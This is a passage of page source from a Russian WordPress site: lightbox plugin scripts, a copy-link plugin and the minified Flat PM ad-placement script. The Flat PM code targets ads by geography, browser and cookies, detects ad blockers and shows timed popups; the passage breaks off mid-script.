<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"ocoolovka.ru","siteurl":"https:\/\/ocoolovka.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal 